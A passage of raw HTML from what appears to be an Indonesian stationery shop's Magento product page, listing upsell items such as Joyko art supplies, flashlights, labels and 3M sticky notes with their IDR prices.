}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite" href="https://www.alattulissekolah.id/3m-scotch-brite-sabut-cuci-jaring.html">Sabut Pencuci Perabotan Piring Jaring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2130" data-price-box="product-id-2130">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6000" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-311"  data-price-amount="88500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-311"  data-price-amount="101800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.alattulissekolah.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.alattulissekolah.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1905"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1905"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.alattulissekolah.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1359"  data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1359"  data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1825" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-pocket-ruler-meteran.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1825"><span class="product-image-wrapper"><!--mf_product_label_comment_1825--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-pcktruler_kmziajlccxfyhgle.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Alat&#x20;Pengukur&#x20;Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;Pocket&#x20;Ruler"/></span></span>  <style>.product-image-container-1825 {
    width: 152px;
}
.product-image-container-1825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;PRMT-299&#x20;&#x7C;&#x20;PRMT-300&#x20;&#x7C;&#x20;PRTT-280&#x20;&#x7C;&#x20;PRTT-290&#x20;&#x7C;&#x20;PRTT-310" href="https://www.alattulissekolah.id/joyko-pocket-ruler-meteran.html">Meteran Tukang Bangunan/Penjahit Joyko PRMT-299 | PRMT-300 | PRTT-280 | PRTT-290 | PRTT-310</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1825" data-price-box="product-id-1825">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.alattulissekolah.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.alattulissekolah.id/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-423"  data-price-amount="72000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 72.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-423"  data-price-amount="82800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.alattulissekolah.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1989" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-buku-mewarnai.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1989"><span class="product-image-wrapper"><!--mf_product_label_comment_1989--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-educoloringbook-1_qwgahut3mkaxbyna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1989 {
    width: 152px;
}
.product-image-container-1989 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema" href="https://www.alattulissekolah.id/gc-buku-mewarnai.html">Buku Mewarnai 16 Halaman 8 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1989" data-price-box="product-id-1989">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1989"  data-price-amount="7150" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.alattulissekolah.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1487"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1487"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1829" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-self-adhesive-labels.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1829"><span class="product-image-wrapper"><!--mf_product_label_comment_1829--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-salb_m91jnobt08sijnjc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719&#x20;Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1829 {
    width: 152px;
}
.product-image-container-1829 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Joyko&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719" href="https://www.alattulissekolah.id/joyko-self-adhesive-labels.html">Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1829" data-price-box="product-id-1829">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3450" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.450,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.alattulissekolah.id/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-541"  data-price-amount="36000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-541"  data-price-amount="41400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.alattulissekolah.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="16500" data-price-type="" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.alattulissekolah.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 